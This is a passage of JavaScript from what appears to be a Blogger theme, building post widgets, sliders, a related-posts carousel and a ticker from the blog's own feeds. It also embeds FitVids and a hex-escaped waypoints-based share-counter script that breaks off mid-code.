            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('list')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + list_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('list');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('gallery')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + gallery_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('gallery');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('videos')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results="+ videos_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('videos');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('carousel')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + carousel_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="owl-carousel carousel-items">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".carousel-items").owlCarousel({
              items : 3,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,3],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              itemsMobile : false,
              pagination : false
            });
            var controls = $(this).find(".owl-controls");
            $(this).prev(".box-title").append(controls);
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('slider')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + slider_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="slider-items owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 150){
                postcontent = ''+postcontent.substring(0,150)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            htmlcode += '<li>' + thumb + '<div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div><div class="clear"/></li>'; 
        }
        htmlcode += '</div>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('carousel');
            $(this).parent().addClass('slider');
            $(this).parent().addClass('recent-block');
            $(this).prev("h2").remove();
            $(this).prev("h2").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(".slider-items").owlCarousel({
              items : 1,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,1],
              itemsDesktopSmall : [647,1],
              itemsTablet : [396,1],
              autoPlay: true,
              autoPlay : slider_speed,
              itemsMobile : false,
              pagination : true
            });
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
});

$("#related-posts").each(function () {
  var g = $(this).html();
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<div class="rnav owl-carousel">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rnav-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="rnav-conent"><h3 class="rnav-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>';
        }
        htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $(".rnav.owl-carousel").owlCarousel({
              items : 5,
              navigation : true,
              navigationText : ["",""],
              itemsDesktop : [1000,5],
              itemsDesktopSmall : [647,5],
              itemsTablet : [396,4],
              itemsMobile : false,
              pagination : false
            });
            $('.rnav-img').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
      }
    });
});


  //]]>
</script>
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function() {
  var tickerTag = $(this).text();
   if(tickerTag.match("recent")){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } else if(tickerTag.match("random")) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
      });
      }
    });
  } else {
    $.ajax({
      url: "/feeds/posts/default/-/" + tickerTag + "?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a href="/search/label/' + postTag + '" class="post-tag">' + postTag + '</a><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul>';
        $(".ticker .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev('h2').prepend('<i class="fa fa-thumb-tack"></i>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('ul').webTicker();
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});

  //]]>
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.1/jquery.flexslider.js' type='text/javascript'></script>
<script>
/* ==============================================
Flex Slider Home Page
=============================================== */	
	//<![CDATA[ 
	
 jQuery(window).load(function(){
	  'use strict';

      jQuery('.hometexts').flexslider({
        animation: "slide",
		selector: ".slide-text .hometext",
		controlNav: false,
		directionNav: false ,
		slideshowSpeed: 4000,  
		direction: "vertical",
        start: function(slider){
         jQuery('body').removeClass('loading'); 
        }
      });
 });

/*global jQuery */
/*jshint multistr:true browser:true */
/*!
* FitVids 1.0.3
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    };

    if(!document.getElementById('fit-vids-style')) {

      var div = document.createElement('div'),
          ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
          cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

      div.className = 'fit-vids-style';
      div.id = 'fit-vids-style';
      div.style.display = 'none';
      div.innerHTML = cssStyles;

      ref.parentNode.insertBefore(div,ref);

    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

  //]]>

</script>
<script type='text/javascript'> 
//<![CDATA[ 
/* ##### FREE JUMBO SHARE COUNTERS ####### 
Developed by: www.MyBloggerTricks.com 
Dual licensed under the MIT license and GPL license. 
Copyright (c) 2015-2016 STCnetwork.org 
###### PHP script ######################## 
Developed by http://donreach.com/, 
Optimized by STCnetwork.org 
####### Animation ######################## 
Supported by: waypoints.js and Counterup.js 
Customized by STCnetwork.org 
Source: https://github.com/bfintal/Counter-Up 
#######################################*/
(function(){var _0xc846x0=[]["\x69\x6E\x64\x65\x78\x4F\x66"]||function(_0xc846x0){for(var _0xc846x1=0,_0xc846x2=this["\x6C\x65\x6E\x67\x74\x68"];_0xc846x1<_0xc846x2;_0xc846x1++){if(_0xc846x1 in this&&this[_0xc846x1]===_0xc846x0){return _0xc846x1}};return -1},_0xc846x1=[]["\x73\x6C\x69\x63\x65"];(function(_0xc846x0,_0xc846x1){if( typeof define==="\x66\x75\x6E\x63\x74\x69\x6F\x6E"&&define["\x61\x6D\x64"]){return define("\x77\x61\x79\x70\x6F\x69\x6E\x74\x73",["\x6A\x71\x75\x65\x72\x79"],function(_0xc846x2){return _0xc846x1(_0xc846x2,_0xc846x0)})}else {return _0xc846x1(_0xc846x0["\x6A\x51\x75\x65\x72\x79"],_0xc846x0)}})(this,function(_0xc846x2,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8,_0xc846x9,_0xc846xa,_0xc846xb,_0xc846xc,_0xc846xd,_0xc846xe,_0xc846xf,_0xc846x10,_0xc846x11,_0xc846x12,_0xc846x13;_0xc846x4=_0xc846x2(_0xc846x3);_0xc846xb=_0xc846x0["\x63\x61\x6C\x6C"](_0xc846x3,"\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74")>=0;_0xc846x7={horizontal:{},vertical:{}};_0xc846x8=1;_0xc846xa={};_0xc846x9="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x63\x6F\x6E\x74\x65\x78\x74\x2D\x69\x64";_0xc846xe="\x72\x65\x73\x69\x7A\x65\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846xf="\x73\x63\x72\x6F\x6C\x6C\x2E\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x10=1;_0xc846x11="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73\x2D\x77\x61\x79\x70\x6F\x69\x6E\x74\x2D\x69\x64\x73";_0xc846x12="\x77\x61\x79\x70\x6F\x69\x6E\x74";_0xc846x13="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73";_0xc846x5=function(){function _0xc846x0(_0xc846x0){var _0xc846x1=this;this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x64\x69\x64\x52\x65\x73\x69\x7A\x65"]=false;this["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false;this["\x69\x64"]="\x63\x6F\x6E\x74\x65\x78\x74"+_0xc846x8++;this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74"](),y:_0xc846x0["\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70"]()};this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]={horizontal:{},vertical:{}};_0xc846x0["\x64\x61\x74\x61"](_0xc846x9,this["\x69\x64"]);_0xc846xa[this["\x69\x64"]]=this;_0xc846x0["\x62\x69\x6E\x64"](_0xc846xf,function(){var _0xc846x0;if(!(_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]||_0xc846xb)){_0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=true;_0xc846x0=function(){_0xc846x1["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();return _0xc846x1["\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C"]=false};return 